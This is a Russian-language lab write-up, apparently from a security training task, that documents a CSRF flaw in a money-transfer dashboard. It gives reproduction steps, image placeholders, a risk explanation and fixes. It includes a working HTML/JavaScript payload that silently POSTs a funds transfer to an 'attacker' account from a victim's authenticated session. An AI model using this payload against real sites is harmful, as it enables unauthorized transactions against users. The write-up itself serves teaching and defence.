Задание 8
  - Разбор решения
URL уязвимого ресурса: http://62.173.140.174:36102/dashboard
Тип уязвимости: CSRF
1. Скриншот №1

2. Шаги воспроизведения
- На странице http://62.173.140.174:36102/dashboard отправляем тестовый перевод, чтобы узнать какие параметры и url используются при переводе средств.


- Переходим на сайт эксплойтов и отправляем html

- Перевод выполнен. По заголовкам запроса видим, что токен авторизации sessionid заполнился браузером автоматически


3. HTML-Payload
<script>
fetch('http://62.173.140.174:36102/transfer', {
method: 'POST',
headers: {
'Content-type': 'application/x-www-form-urlencoded'
},
body: 'to=attacker&amount=99'
}).then(resp => console.log(resp))
</script>

4. Подтверждающие скриншоты

5. Разбор риска
Данная уязвимость является CSRF, так как позволяет выполнить запрос от имени авторизованного пользователя со стороннего сайта. Браузер автоматически отправляет cookie сессии, а сервер не проверяет источник запроса (отсутствует CSRF-токен), что позволяет выполнить перевод средств без участия пользователя и другие функции, предусмотренные сайтом.
6. Как исправить
- Добавить уникальный CSRF-токен в каждую форму и проверять его на сервере при выполнении чувствительных операций
- Установить атрибут SameSite=Strict для предотвращения отправки cookie с других сайтов

